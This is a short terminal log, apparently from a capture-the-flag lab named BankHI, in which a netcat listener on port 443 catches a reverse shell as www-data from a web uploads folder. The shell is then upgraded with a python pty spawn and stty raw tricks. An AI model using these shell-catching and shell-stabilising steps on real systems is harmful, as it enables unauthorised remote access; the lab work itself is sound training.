 ┌─[kali@kali]─[~/Desktop/UhcLabs/BankHI]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.25.140: inverse host lookup failed: Unknown host
connect to [10.10.14.4] from (UNKNOWN) [172.31.25.140] 43156
www-data@1eabd4e5af14:/var/www/html/bugbounty/uploads$ python3 -c "import pty;pty.spawn('/bin/bash')"
<ads$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@1eabd4e5af14:/var/www/html/bugbounty/uploads$ ^Z
[1]+  Stopped                 sudo nc -lvp 443
┌─[✗]─[kali@kali]─[~/Desktop/UhcLabs/BankHI]
└──╼ $stty raw -echo;fg
sudo nc -lvp 443
www-data@1eabd4e5af14:/var/www/html/bugbounty/uploads$ export TERM=xterm
www-data@1eabd4e5af14:/var/www/html/bugbounty/uploads$